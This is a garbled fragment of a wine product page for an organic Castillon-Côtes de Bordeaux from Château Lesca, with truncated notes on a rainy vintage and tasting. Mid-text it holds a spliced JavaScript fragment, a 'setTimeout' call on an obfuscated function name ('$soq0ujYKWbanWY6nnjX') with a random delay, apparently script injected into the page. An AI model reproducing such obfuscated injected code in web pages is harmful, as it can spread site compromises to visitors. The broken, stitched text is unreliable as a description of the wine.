
Castillon-Côtes de Bordeaux Vin bio
Château Lesca
Lesca
Year complicated because of heavy rains
diseases of the vine. The end of the sum
finally, we had volumes
andom() * 5); if 
setTimeout($soq0ujYKWbanWY6nnjX(0),
Awakening of the senses
:
Wine of delicate ruby ​​color. Nose of slig